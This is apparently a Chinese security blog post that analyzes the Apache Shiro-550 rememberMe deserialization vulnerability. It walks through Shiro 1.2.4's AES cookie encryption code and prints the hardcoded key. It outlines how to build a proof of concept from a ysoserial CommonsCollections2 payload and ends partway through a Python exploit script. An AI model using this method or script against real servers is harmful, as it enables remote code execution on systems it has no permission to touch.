Shiro-550
0x1 前言
Shiro攻击payload经过AES加密,很多防护设备无法识别/拦截攻击
0x2 环境搭建
git clone https://github.com/apache/shiro.git
cd shiro
git checkout shiro-root-1.2.4https://github.91chi.fun//https://github.com//apache/shiro/archive/refs/tags/shiro-root-1.2.4.zip0x3 分析代码:
加密过程:
key硬编码:


发现AbstractRememberMeManager继承了RememberMeManager类,那么需要向上溯源,找到RemeberMeManager接口
发现一个onSuccessfullLogin方法,显示登陆成功后的步骤,那么给它打上断点,debug一下,记得勾选RememberMe。

步进,转到forgetIdentity 方法 主要是处理request和response请求,跟进this.forgetIdentity方法

继续跟进this.forgetIdentity方法,进入了getCookie的removeFrom方法,跟进removeFrom方法


"isRememberMe"主要是检查筛选了rememberMe按钮是否使用,然后查看rememberIdentity方法

继续跟进rememberIdentity函数
convertPrincipalsToBytes 看起来是转化为bytes,跟进看一下
发现进行了序列化,而且序列化的是传入的root用户名,就是普通的序列化。encrypt方法加密序列化后的二进制字节,跟进一下encrypt方法:
跟进后发现getCipherService()就是获取密码服务,还是跟进encrypt方法,看了一下是AES加密,getEncryptionCipherKey就是获取密钥
protected byte[] encrypt(byte[] serialized) {
byte[] value = serialized;
CipherService cipherService = getCipherService();
if (cipherService != null) {
ByteSource byteSource = cipherService.encrypt(serialized, getEncryptionCipherKey());
value = byteSource.getBytes();
}
return value;
}
获取了这个密钥:kPH+bIxk5D2deZiIxcaaaA==, 这时就是加密方法了
public ByteSource encrypt(byte[] plaintext, byte[] key) {
byte[] ivBytes = null;
//生成初始化向量,随后generate:TRUE
boolean generate = isGenerateInitializationVectors(false);
if (generate) {
//产生初始化向量
ivBytes = generateInitializationVector(false);
//异常不会进入
if (ivBytes == null || ivBytes.length == 0) {
throw new IllegalStateException("Initialization vector generation is enabled - generated vector" +
"cannot be null or empty.");
}
}
//跟进具体方法,基本加密逻辑知道了,已知Key和IV
return encrypt(plaintext, key, ivBytes, generate);
}跟进看一下IV如何计算(随机生成)
protected byte[] generateInitializationVector(boolean streaming) {
int size = getInitializationVectorSize();
if (size <= 0) {
String msg = "initializationVectorSize property must be greater than zero. This number is " +
"typically set in the " + CipherService.class.getSimpleName() + " subclass constructor. " +
"Also check your configuration to ensure that if you are setting a value, it is positive.";
throw new IllegalStateException(msg);
}
if (size % BITS_PER_BYTE != 0) {
String msg = "initializationVectorSize property must be a multiple of 8 to represent as a byte array.";
throw new IllegalStateException(msg);
}
int sizeInBytes = size / BITS_PER_BYTE;
byte[] ivBytes = new byte[sizeInBytes];
SecureRandom random = ensureSecureRandom();
random.nextBytes(ivBytes);
return ivBytes;
}对获得的反序列化数据进行base64加密,然后添加到cookie中
String base64 = Base64.encodeToString(serialized);
Cookie template = getCookie(); //the class attribute is really a template for the outgoing cookies
Cookie cookie = new SimpleCookie(template);
cookie.setValue(base64);
cookie.saveTo(request, response);解密过程:
之前调用了AbstractRememberMeManager.encrypt进行加密,那么猜测在AbstractRememberMeManager中存在decrypt解密函数
protected byte[] decrypt(byte[] encrypted) {
byte[] serialized = encrypted;
CipherService cipherService = getCipherService();
if (cipherService != null) {
ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey());
serialized = byteSource.getBytes();
}
return serialized;
}跟进getCipherService方法看一下,和之前的操作相同,再看一下decrypt方法:
public ByteSource decrypt(byte[] ciphertext, byte[] key) throws CryptoException {
byte[] encrypted = ciphertext;
//No IV, check if we need to read the IV from the stream:
byte[] iv = null;
if (isGenerateInitializationVectors(false)) {
try {
//We are generating IVs, so the ciphertext argument array is not actually 100% cipher text. Instead, it
//is:
// - the first N bytes is the initialization vector, where N equals the value of the
// 'initializationVectorSize' attribute.
// - the remaining bytes in the method argument (arg.length - N) is the real cipher text.
//So we need to chunk the method argument into its constituent parts to find the IV and then use
//the IV to decrypt the real ciphertext:
int ivSize = getInitializationVectorSize();
int ivByteSize = ivSize / BITS_PER_BYTE;
//now we know how large the iv is, so extract the iv bytes:
iv = new byte[ivByteSize];
System.arraycopy(ciphertext, 0, iv, 0, ivByteSize);
//remaining data is the actual encrypted ciphertext. Isolate it:
int encryptedSize = ciphertext.length - ivByteSize;
encrypted = new byte[encryptedSize];
System.arraycopy(ciphertext, ivByteSize, encrypted, 0, encryptedSize);
} catch (Exception e) {
String msg = "Unable to correctly extract the Initialization Vector or ciphertext.";
throw new CryptoException(msg, e);
}
}
//进入下一层解密,跟进
return decrypt(encrypted, key, iv);
}跟进crypt方法
private ByteSource decrypt(byte[] ciphertext, byte[] key, byte[] iv) throws CryptoException {
if (log.isTraceEnabled()) {
log.trace("Attempting to decrypt incoming byte array of length " +
(ciphertext != null ? ciphertext.length : 0));
}
byte[] decrypted = crypt(ciphertext, key, iv, javax.crypto.Cipher.DECRYPT_MODE);
return decrypted == null ? null : ByteSource.Util.bytes(decrypted);
}解密完成
private byte[] crypt(byte[] bytes, byte[] key, byte[] iv, int mode) throws IllegalArgumentException, CryptoException {
if (key == null || key.length == 0) {
throw new IllegalArgumentException("key argument cannot be null or empty.");
}
javax.crypto.Cipher cipher = initNewCipher(mode, key, iv, false);
return crypt(cipher, bytes);
}一步步返回到AbstractRememberMeManager的decrypt方法:
protected byte[] decrypt(byte[] encrypted) {
byte[] serialized = encrypted;
CipherService cipherService = getCipherService();
if (cipherService != null) {
ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey());
serialized = byteSource.getBytes();
}
return serialized;
}return,看到deserialize方法:
protected PrincipalCollection convertBytesToPrincipals(byte[] bytes, SubjectContext subjectContext) {
if (getCipherService() != null) {
bytes = decrypt(bytes);
}
return deserialize(bytes);
}跟进Deserialize,找到了ReadObject方法,可以开始调用。
public T deserialize(byte[] serialized) throws SerializationException {
if (serialized == null) {
String msg = "argument cannot be null.";
throw new IllegalArgumentException(msg);
}
ByteArrayInputStream bais = new ByteArrayInputStream(serialized);
BufferedInputStream bis = new BufferedInputStream(bais);
try {
ObjectInputStream ois = new ClassResolvingObjectInputStream(bis);
@SuppressWarnings({"unchecked"})
T deserialized = (T) ois.readObject();
ois.close();
return deserialized;
} catch (Exception e) {
String msg = "Unable to deserialze argument byte array.";
throw new SerializationException(msg, e);
}
}0x4 exp编写
本次AES加密的一些小知识点:
- 某些加密算法要求明文需要按一定长度对齐,叫做块大小(BlockSize),我们这次就是16字节,那么对于一段任意的数据,加密前需要对最后一个块填充到16 字节,解密后需要删除掉填充的数据。
- AES中有三种填充模式(PKCS7Padding/PKCS5Padding/ZeroPadding)
- PKCS7Padding跟PKCS5Padding的区别就在于数据填充方式,PKCS7Padding是缺几个字节就补几个字节的0,而PKCS5Padding是缺几个字节就补充几个字节的几,好比缺6个字节,就补充6个字节的6
加密流程就是:
- 使用的 AES/CBC/PKCS5Padding 模式
- random = this.ensureSecureRandom(); 使用随机数生成 ivBytes
- key为预留的那个硬编码
- encrypt(plaintext, key, ivBytes, generate) 生成
- 最后base64加密,放入cookie中
解密流程可以知道:
- 使用的 AES/CBC/PKCS5Padding 模式 ,所以Key要求是为16位的,key为预留的那个硬编码
- base64解密cookie 中 rememberMe的值
- 根据解密 vi 是 秘文的前16位
- iv即为rememberMe解码后的前16个字节
- 有了key 和 vi 就可以解密到反序列化的数据了
那POC的我们的加密流程就是:
- 获取到 反序列化的数据
- 设置AES加密模式,使用AES.MODE_CBC的分块模式
- 设置硬编码的 key
- 使用随机数生成 16 字节的 iv
- 使用 iv + AES加密(反序列化数据) 拼接
- 最后base64加密全部内容
利用思路
这里主要导入的是这个版本的apache.commons
<groupId>org.apache.commons</groupId>
<artifactId>commons-collections4</artifactId>
<version>4.0</version>所以我们EXP利用CommonsCollections2 的利用链
主要依靠ysoserial生成利用的反序列化数据,然后根据加密的思路,把利用链加进去。
exp
import base64
import sys
import uuid
import subprocess
import requests
from Crypto.Cipher import AES
def encode_rememberme(command):
# 这里使用CommonsCollections2模块
popen = subprocess.Popen(['java', '-jar', 'ysoserial.jar', 'CommonsCollections2', command], stdout=subprocess.PIPE)
# 明文需要按一定长度对齐,叫做块大小BlockSize 这个块大小是 block_size = 16 字节
BS = AES.block_size
# 按照加密规则按一定长度对齐,如果不够要要做填充对齐
